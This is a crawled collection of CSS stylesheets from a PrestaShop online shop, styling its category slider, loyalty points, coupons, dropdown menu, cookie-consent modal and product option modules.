#home_cat_product ul li .right-block .button-container {
display: none;
}

#home_cat_product .slider-btn {
font-weight: normal;
float: right;
width: 20px;
height: 22px;
line-height: 26px;
text-align: center;
margin-top: 5px;
-ms-transform: rotate(90deg);
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
}

#home_cat_product .slider-btn a {
cursor: pointer;
color: #000;
left: 0;
right: 0;
text-decoration: none;
}

#home_cat_product .slider-btn a:before {
display: none;
}

#home_cat_product .slider-btn a.disabled {
cursor: default;
color: #ccc;
}

@media (min-width: 992px) {

#home_cat_product .col-sm-3:nth-child(4n+1) {
clear: both;
}

}

@media (min-width: 481px) and (max-width: 991px) {

#home_cat_product {
margin: 0 0 0px;
}

#home_cat_product .col-sm-3 {
float: left;
width: 50%;
margin-bottom: 10px;
}

#home_cat_product .col-sm-3:nth-child(2n+1) {
clear: both;
}

}

@media (max-width: 480px) {

#home_cat_product{
display: none;
}

}


/* Load script fix */

#home_cat_product ul li:nth-child(n+5) {
display: none;
}

#home_cat_product .bx-wrapper ul li {
display: block;
}




--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635
body_size: 995
content:
/*
 * NOTICE OF LICENSE
 *
 * This product is licensed for one customer to use on one installation (test stores and multishop included).
 * Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 * DISCLAIMER
 *
 * NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 * ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 * WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 * PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 * IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *  @author    idnovate.com <info@idnovate.com>
 *  @copyright 2020 idnovate.com
 *  @license   See above
 */

.alert-loyalty {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid;
    border-radius: 0;
    clear: both;
}

.alert-loyalty img {
    margin-right: .625rem;
    vertical-align: middle;
    display: inline-block;
}

.alert-loyalty span,
#blockcart-modal .modal-body .divide-right span {
    vertical-align: middle;
    display: inline;
}

/* Customer account */
.loyalty-block-redeem-btn {
    text-align: center;
    margin-bottom: 2rem;
}

#module-loyaltyeditpoints-points .box {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    background: #fff;
    padding: 1rem;
    margin-bottom: 1rem;
}

#module-loyaltyeditpoints-points h3 {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 1rem;
}

/* Product page */
.loyalty-block-product .alert-loyalty {
    margin-top: .625rem;

}

.loyalty-block-product-free .alert-loyalty {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f;
    margin-top: .625rem;
    display: inline-block;
}

.loyalty-block-product-free .alert-loyalty img {
    display: none;
}

/* Product list page */
.loyalty-block-productlist {
    clear: both;
}

.loyalty-block-productlist .alert-loyalty {
    margin: 0.2rem 0 0;
    padding: 0.1rem;
}

.owl-carousel .owl-item .loyalty-block-productlist .alert-loyalty img,
.loyalty-block-productlist .alert-loyalty img {
    width: 20px !important;
    display: inline-block !important;
}

/* Shopping cart page */
.loyalty-block-shopping-cart .alert-loyalty {
    margin-top: 2rem;

}

.loyalty-block-shopping-cart-detail .alert-loyalty {
    padding: 0;
    margin: 0;
    background: inherit;
    width: 24px;
    text-align: center;
    background-color: transparent;
    border: none;
}

.loyalty-block-shopping-cart-detail img {
    width: 20px;
    margin: 0;
}

/* Shopping cart page */
.loyalty-block-checkout .alert-loyalty {
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn {
    white-space: normal;
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn:hover {
    color: white !important;
}

/* Order confirmation page */
.loyalty-block-order-confirmation .alert-loyalty {
}

/* Product added modal */
.loyalty-block-shopping-cart-modal .alert-loyalty {
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774
body_size: 73
content:
select[name="recurringpayment_period"] {
    width: 100%;
}

.recurringpayment_cart {
    color: #747474;
}

#module-an_recurringpayments-account #left_column {
    display: none;
}

#module-an_recurringpayments-account #center_column  {
    width: 757px;
}

#ui-datepicker-div {
	z-index: 9999 !important;
}

#short_description_blockf {
    border: none !important;
}

#anHider .form-control {
    background-color: rgb(248, 248, 248);
}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/vc-fronteditor.min.css?1664896013
body_size: -101
content:
.smile_icon_list div:last-child>li .icon_list_connector{display:none}.aio-icon-description{word-break:break-all}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469
body_size: 1609
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
    /*clear: both;*/
    float: left;
   /* width: 100%;*/
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu {
    position: relative;
    padding: 0;
    width: 100%;
    border-bottom: 3px solid #e9e9e9;
    background: #f6f6f6;
}
@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}
.sf-menu ul {
    position: absolute;
    top: -999em;
    background: #fff;
}
@media (max-width: 767px) {
    .sf-menu ul {
        top:0;
        position: relative;
    }
}
.sf-menu > li > a {
    font: 600 18px/22px "Open Sans", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
    padding: 17px 20px;
}
.sf-menu .sf-sub-indicator {
    display:none;
}
.sf-menu ul li {
    width: 100%;
}
.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}
.sf-menu > li {
    float: left;
    position: relative;
    border-right: 1px solid #eadbdb;
}
.sf-menu a {
    display: block;
    position: relative;
    color:#000;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    left: 0;
    top: 57px;
    /* match top ul list item height */
    z-index: 99;
    width:auto;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
    float: left;
    margin-bottom: 1em;
}
.sf-menu a {
    display:block;
    padding: 5px 22px 5px 20px;
    line-height:34px;
    border: 0;
    text-decoration:none;
}
.sf-menu a, .sf-menu a:visited {
    color: rgba(0, 0, 0, 0.65);
    white-space:nowrap;
    text-shadow: 1px 1px 0px #fff;
}
.sf-menu li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu li li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    background: rgba(255, 255, 255, 0.98);
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
    background: rgba(255, 255, 255, 0.98);
    outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
    position: absolute;
    display: block;
    right: 10px;
    top: 1.05em;
    /* IE6 only */
    width: 10px;
    height: 10px;
    text-indent: -999em;
    overflow: hidden;
}
.sf-sub-indicator:after {
    font-family: 'Material Icons';
    content: '\e5cc';
}
a > .sf-sub-indicator {
    /* give all except IE6 the correct values */
    top: 11px;
    background-position: 0 -100px;
    /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
    /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
    /* arrow hovers for modern browsers*/
}
/*** shadows for all but IE6 ***/
.sf-shadow ul {
    /* background: url('../img/shadow.png') no-repeat bottom right;
     */
    /* padding: 0 8px 9px 0;
     */
    -moz-border-bottom-left-radius: 17px;
    -moz-border-top-right-radius: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
    background: transparent;
}
li.sf-search {
    background: inherit;
    float: right;
    line-height: 25px;
}

li.sf-search input {
    border-radius: 5px;
    padding: 8px 0;
    padding-left: 10px;
    font-size:16px;
    margin: 6px 6px 0 0;
    background: #ffffff;
    border:1px solid #eadbdb;
}



/* hack IE7 */
.sf-menu a, .sf-menu a:visited {
    height:34px !IE;
}
.sf-menu li li {
    width:300px;
    background:#726f72 !IE;
}
.sf-menu .category-thumbnail img {
    max-width:100%;
    height:auto;
}

@media (max-width: 767px){

    .sf-menu .sf-search {
        display: none !important;
    }
    .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2;
    }
    .sf-menu > li span:after {
        font-family: "Material Icons";
        content: "\e145";
        font-size: 26px;
    }
    .sf-menu li, .sf-menu li ul {
        width:100%!important;
    }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {
        left: 0;
        top: 0px;
    }
    ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
        left:0;
    }
    .menu-mobile {
        display:none;
    }
    ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
        top: 0;
    }
    ul.sf-menu li ul li ul li {
        padding-left:15px;
    }
    ul.sf-menu li ul li ul li:before {
        width:1px;
        height:44px;
        display:inline-block;
        float:left;
        position:relative;
        margin-left:10px;
        background:#ece7e7;
        content:' '
    }
    .sf-menu > li span.active:after {
        content: "\e15b";
    }
}
.cat-title {
    display: none;
}
@media (max-width: 767px) {
    .cat-title {
        display: block;
        font: 600 18px/22px "Open Sans", sans-serif;
        text-transform: uppercase;
        color: #484848;
        display: block;
        padding: 17px 20px;
        border-bottom: 3px solid #e9e9e9;
        background: #f6f6f6;
        position: relative;
    }
    .cat-title:hover {
        background: #333;
        border-bottom-color: #666666;
        color: #fff;
    }
    .cat-title:after {
        display: block;
        font-family: "Material Icons";
        content: "\e5d2";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px;
    }
    .cat-title.active:after {
        content: "\e14c";
    }
}
.submenu-container, .submenu-container ul {
    box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.sf-menu li:last-child {
    border:none!important;
}

#block_top_menu {
    padding:0px;
}

.sf-menu li {
    position:relative!important;
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css?1664895469
body_size: 282
content:
li.sf-search #searchbox p::after, #searchbox-mobile p::after {
    direction: ltr;
    font-family: 'Material Icons';
    font-size: 24px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-height: 1;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
    content: "search";
    display: block;
    width: 23px;
    height: 20px;
    line-height: 20px;
    z-index: 99999;
    position: absolute;
    top: 18px;
    right: 20px;
    text-align: center;
}

#searchbox-mobile {
    position: relative;
    width: 100%;
}

#searchbox-mobile input {
    width: 100%;
}

@media (min-width: 768px) {
    #searchbox-mobile {
        display: none !important;
    }
}

@media (max-width: 767px) {
    #searchbox-mobile {
        display: block;
    }
}

#searchbox-mobile input {
    border-radius: 5px;
    padding: 8px 0;
    padding-left: 10px;
    font-size: 16px;
    margin: 6px 6px 0 0;
    background: #ffffff;
    border: 1px solid #eadbdb;
}


#searchbox-mobile {
    background: inherit;
    float: right;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus_awesome.css?1664895600
body_size: 1215
content:
/*
 *  NOTICE OF LICENSE
 *
 *  This product is licensed for one customer to use on one installation (test stores and multishop included).
 *  Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 *  whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 *  DISCLAIMER
 *
 *  NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 *  ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 *  WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 *  PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 *  IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *   @author    idnovate.com <info@idnovate.com>
 *   @copyright 2020 idnovate.com
 *   @license   See above
 */

/*https://mdbootstrap.com/components/bootstrap-switch/*/
.cookiesplus-modal .form-check {
    margin-top: 10px;
    position: relative;
    display: block;
}

.cookiesplus-modal .form-check-input {
    margin-top: 0;
    margin-right: .25rem;
    margin-left: 0;
    box-sizing: border-box;
    padding: 0;
    position: absolute;
    left: -9999px;
    visibility: hidden;
}

.cookiesplus-modal [type=checkbox]+label:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 17px;
    height: 17px;
    z-index: 0;
    border: 1.5px solid #8a8a8a;
    -webkit-border-radius: 1px;
    border-radius: 1px;
    margin-top: 2px;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s
}

.cookiesplus-modal [type=checkbox]:checked+label:before {
    top: -4px;
    left: -3px;
    width: 12px;
    height: 22px;
    border-style: solid;
    border-width: 2px;
    border-color: transparent #4285f4 #4285f4 transparent;
    -webkit-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

.cookiesplus-modal [type=checkbox]:indeterminate+label:before {
    left: -10px;
    top: -11px;
    width: 10px;
    height: 22px;
    border: none;
    border-right: 2px solid #4285f4;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

.cookiesplus-modal [type=checkbox]:disabled:checked+label:before {
    border-color: transparent rgba(0,0,0,.46) rgba(0,0,0,.46) transparent
}

.cookiesplus-modal [type=checkbox]:disabled:not(:checked)+label:before {
    border: none;
    margin-left: 2px;
    margin-top: 2px;
    background-color: rgba(0,0,0,.46)
}

.cookiesplus-modal [type=checkbox]:disabled:indeterminate+label:before {
    border-right: 2px solid rgba(0,0,0,.46);
    margin-left: 0;
    margin-top: 0;
    background-color: transparent
}

.cookiesplus-modal [type=checkbox][class*=filled-in]+label:after,
.cookiesplus-modal [type=checkbox][class*=filled-in]+label:before {
    content: "";
    left: 0;
    position: absolute;
    -webkit-transition: border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;
    -o-transition: border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;
    transition: border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;
    z-index: 1;
    border-style: solid;
    border-width: 2px
}

.cookiesplus-modal [type=checkbox][class*=filled-in]+label:after {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    height: 20px;
    width: 20px
}

.cookiesplus-modal [type=checkbox][class*=filled-in]+label:before {
    -webkit-transform: rotateZ(37deg);
    -ms-transform: rotate(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:not(:checked)+label:before {
    width: 0;
    height: 0;
    border-style: 3px;
    border-color: transparent;
    left: 6px;
    top: 10px
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:not(:checked)+label:after {
    background-color: transparent;
    border-color: #5a5a5a;
    top: 0;
    z-index: 0
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:checked+label:before {
    top: 0;
    left: 1px;
    width: 8px;
    height: 13px;
    border-color: transparent #fff #fff transparent
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:checked+label:after {
    top: 0;
    border-color: #00C851;
    background-color: #2ACC6C;
    z-index: 0
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:disabled:not(:checked)+label:before {
    background-color: transparent;
    border-color: #bdbdbd
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:disabled:not(:checked)+label:after {
    border-color: transparent;
    background-color: #bdbdbd
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:disabled:checked+label:before {
    background-color: transparent
}

.cookiesplus-modal [type=checkbox][class*=filled-in]:disabled:checked+label:after {
    background-color: #bdbdbd;
    border-color: #bdbdbd
}

.cookiesplus-modal [type=checkbox]+label,
.cookiesplus-modal [type=radio]+label {
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    line-height: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/advansedcoupons//views/css/front.css?1678205254
body_size: 1677
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Snegurka <snegurka@web-esse.ru>
*  @copyright 2007-2021 Snegurka WS
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

#coupon_left{
    background: #ef3840;
    padding: 15px;
    box-shadow: 0 1px 3px 0px rgba(0, 0, 0, .3);
    border-radius: 3px;
    overflow: hidden;
} 

.action_text{
    color: #fff;
}

.action_text a{
	color: #fff;
	text-decoration: underline;
}

/* SHOPPING CART */

.hidden, .mobile-hidden {
	display: none;
}

#loyalty .card-block{
	display: flex;	
}

.ws_points {
    margin-bottom: 8px;
}

.loyalty_wrapp {
    margin-left: 14px;
}

.loyalty_wrapp .ws_transformpoints {
	white-space:normal;
}

/* LOYALTY PAGE */
.ws_loyalty__wrapp {
    background: #ffffff;
}

.total_ponts {
	margin: 14px auto 46px;
    width: 100%;
    text-align: center;
    line-height: 1.8;
    padding: 14px 24px 14px;
}


.total_ponts__value {
	display: block;
	font-size: 34px;
	line-height: 1.2;
}

.total_ponts__value b {
	font-size: 42px;	
}

.total_ponts__note{
	color: #98999b;
	font-size: 14px;
}

#show_history {
	color: gray;
	font-size: 14px;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    border-bottom: 1px solid inherit;
}

#show_history:HOVER {
	color: black;
}

.ws_loyalty__wrapp h3 {
	font-size: 25px;
    line-height: 1.4;
    text-align: center;
}

.loyalty-history {
    margin: 20px 0;
}

.loyalty-history__list {
    display: grid;
    grid-template-columns: minmax(300px, 1fr);
    gap: 20px;
}

.loyalty-history__item {
    display: grid;
    grid-template-columns: minmax(140px, 1fr);
    padding-bottom: 14px;
    line-height: 1.6;
    border-bottom: 1px solid rgb(172, 172, 172);
}

.loyalty-history__item.mobile-hidden {
    display: none;
}

.loyalty-history__item-big {
    grid-column: span 2;
    padding: 4px;
    text-align: center;
    background-color: rgb(218, 218, 218);
}

.loyalty-history__2 .loyalty-history__item-big{
    background-color: rgb(112, 219, 183);
}

.loyalty-history__1 .loyalty-history__item-big{
    background-color: rgb(224, 185, 99);
}

.loyalty-history__footer {
    display: grid;
    grid-template-columns: 2fr 1fr;
}

.ws-loyalty__transform-points {
	white-space: normal;
}

.discounts_cards {
    padding: 14px;
}

#discounts_cards_menu {
	display: flex;
    max-width: 416px;
    margin: 0 auto;
    justify-content: space-evenly;
    border-bottom: none;
}

#discounts_cards_menu a {
    color: #000;
    text-align: center;
}

#discounts_cards_menu a.active {
	border-bottom: 2px solid #000;
}

.flex_wrap {
 display: flex;
 flex-wrap: wrap;
 justify-content: space-evenly;
}

.loyalty_av_discount, .loyalty_dis_discount{
	border: 1px solid #e5ebef;
	margin-top: 18px;
	padding: 14px;
    border-radius: 2px;
    display: flex;
    flex-wrap: wrap;
}
.discount_value {
	background: #3dc3e1;
	padding: 14px 7px;
	text-align: center;
    font-size: 21px;
    line-height: 1.2;
    color: #fff;
    width: 83px;
    border-radius: 2px;	
}
.discount_note{
    line-height: 1.2;
    color: #7a7a7a;
    padding: 0 6px;
    align-self: center;
    max-width: 60%;
    text-align: center;
}
.discount_code {
	border: 1px dashed #e5ebef;
	border-radius: 2px;
	background: #f9fafc;
    padding: 14px 20px;
    display: flex;
}
.discount_code__input{
    max-width: 170px;
}
.ws_tooltip {
  position: relative;
}

.ws_tooltip .ws_tooltiptext {
  visibility: hidden;
  width: 140px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 150%;
  left: 50%;
  margin-left: -75px;
  opacity: 0;
  transition: opacity 0.3s;
}

.ws_tooltip .ws_tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

.ws_tooltip:hover .ws_tooltiptext {
  visibility: visible;
  opacity: 1;
}

.ws_copy_btn {
	border: none;
	background: none;
	cursor: pointer;
}

@media (min-width: 768px) {
    .loyalty-history__item.mobile-hidden {
        display: grid;
    }

    .loyalty-history__item {
        grid-template-columns: repeat(5, minmax(126px, 1fr));
    }

    .only-mobile {
        display: none;
    }

    .loyalty-history__item:first-child .loyalty-history__item-big {
        background-color: #fff;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652
body_size: 2114
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

input[type=number] {
  -moz-appearance: textfield; }
  input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    height: auto;
    margin: 0; }

.hidden, .psm-hidden {
  display: none !important; }

.psm-disabled,
.psm-disabled *,
.psm-auto-disabled,
.psm-auto-disabled * {
  pointer-events: none; }

.wrap {
  white-space: normal; }

.nowrap {
  white-space: nowrap; }

.monospace {
  font-family: monospace; }

.width-inherit {
  width: inherit !important; }

.pp-fill {
  width: 100%; }

.pp-table {
  display: table;
  border-collapse: collapse;
  border-spacing: 0; }

.pp-table-caption {
  display: table-caption !important; }

.pp-table > * {
  display: table-row; }

.pp-table > * > * {
  display: table-cell;
  padding: 2px 0 2px 8px; }

.pp-table > * > *:first-child {
  padding-left: 0px; }

.pp-table.fill > * > *:last-child {
  width: 100%; }

.pp-table .thead {
  border-bottom: 1px solid #a0d0eb;
  vertical-align: top; }

.pp-table.first-col-nowrap > * > *:first-child {
  white-space: nowrap; }

.pp-table.first-col-monospace > *:not(.thead) > *:first-child {
  font-family: monospace; }

.psm-font-weight-normal {
  font-weight: normal !important; }

.psm-font-weight-bold {
  font-weight: bold !important; }

.psm-first-letter-uppercase::first-letter {
  text-transform: uppercase; }

.psm-first-letter-lowercase::first-letter {
  text-transform: lowercase; }

table.psm-table {
  border-collapse: collapse !important;
  border-spacing: 0 !important; }

table.psm-table > thead > tr > th,
table.psm-table > tbody > tr > td {
  font-weight: normal !important;
  text-align: left !important;
  border-top: 1px solid #ddd !important;
  border-bottom: 1px solid #ddd !important;
  border-left: none !important;
  border-right: none !important;
  padding: 0 .75rem !important;
  background-color: transparent !important; }

table.psm-table > thead > tr > th {
  font-weight: bold !important; }

.hidden,
.psm-hidden,
label.psm-label-hidden,
.psm-label-hidden .product-variants .product-variants-item > .control-label,
.psm-label-hidden label[for*=pp_] {
  display: none !important; }

.product-actions {
  font-size: .9375rem; }

.psm-attribute-color-text-visible .product-variants-item span.color {
  position: relative; }

.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  position: absolute;
  width: auto;
  height: auto;
  padding: 0;
  margin: unset;
  overflow: hidden;
  clip: unset;
  border: 0;
  top: 22px;
  left: 0;
  text-align: center;
  font-size: 80%;
  line-height: 1rem; }

.psm-attribute-color-small .product-variants-item span.color {
  width: 2.25rem;
  height: 2.25rem; }

.psm-attribute-color-small.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 2.25rem; }

.psm-attribute-color-medium .product-variants-item span.color {
  width: 3.25rem;
  height: 3.25rem; }

.psm-attribute-color-medium.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 3.25rem; }

.psm-attribute-color-large .product-variants-item span.color {
  width: 4.25rem;
  height: 4.25rem; }

.psm-attribute-color-large.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 4.25rem; }

.psm-attribute-color-xlarge .product-variants-item span.color {
  width: 5.25rem;
  height: 5.25rem; }

.psm-attribute-color-xlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 5.25rem; }

.psm-attribute-color-xxlarge .product-variants-item span.color {
  width: 6.25rem;
  height: 6.25rem; }

.psm-attribute-color-xxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 6.25rem; }

.psm-attribute-color-xxxlarge .product-variants-item span.color {
  width: 7.25rem;
  height: 7.25rem; }

.psm-attribute-color-xxxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 7.25rem; }

.psm-attribute-color-jumbo .product-variants-item span.color {
  width: 8.25rem;
  height: 8.25rem; }

.psm-attribute-color-jumbo.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 8.25rem; }

.psm-attribute-label-highlight .product-variants-item .control-label {
  display: block;
  margin-top: 0.75rem;
  padding: 0.25rem;
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 1px #cccaca; }

div.input-group.bootstrap-touchspin {
  display: inline-block;
  width: auto; }

div.input-group.bootstrap-touchspin .input-group-btn-vertical {
  display: initial;
  width: auto;
  float: left; }

div.input-group .input-group-addon.pp_qty_text {
  border-left-width: 0;
  padding: 0 0.75rem;
  width: auto;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center; }

body:not([data-pp-theme="classic"]) div.input-group .input-group-addon.pp_qty_text {
  background-color: transparent; }

body[data-pp-theme="warehouse"] input.form-control.js-cart-line-product-quantity {
  min-width: unset; }

body[data-pp-theme="warehouse"] .cart-item .product-line-grid-right .pp_qty_wrapper {
  padding-left: 0; }

.pp-loader {
  height: 4px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background-color: transparent;
  margin-top: -4px; }

.pp-loader.loading {
  background-color: #ddd; }

.pp-loader.loading::before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  background-color: #2fb5d2;
  -webkit-animation: loading 2s ease-in-out infinite;
          animation: loading 2s ease-in-out infinite; }

@-webkit-keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

@keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

#product form.adding-to-cart * {
  pointer-events: none; }

#product form.adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

#product form.adding-to-cart [data-button-action="add-to-cart"] i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-quickview-hidden .highlighted-informations {
  transition: none !important; }

.pp-quickview-hidden:hover .highlighted-informations,
.pp-quickview-hidden .highlighted-informations:hover {
  height: 0 !important;
  bottom: 0 !important; }

.pp-quickview-hidden .highlighted-informations > * {
  display: none; }

.pp-add-to-cart-error {
